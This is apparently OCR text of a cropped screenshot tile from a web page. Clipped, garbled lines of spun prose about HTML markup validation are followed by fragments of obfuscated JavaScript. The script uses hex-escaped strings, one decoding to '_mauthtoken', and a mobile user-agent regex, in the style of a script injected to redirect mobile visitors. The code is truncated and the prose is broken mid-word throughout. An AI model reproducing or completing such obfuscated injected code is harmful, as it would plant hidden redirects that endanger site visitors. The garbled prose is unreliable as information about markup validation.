
although the most significant. Most Internet 
www.tcg-ea.com
published using markup
dif
kind of when HTML or XHTML. These langu
simply technical requirements, which normal
readable formal grammar (and vocabulary). 
out a doc versus these kinds of constraints
validation, and this is exactly what the Markup
Validating World-wide-web paperwork is know
internet design and style.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda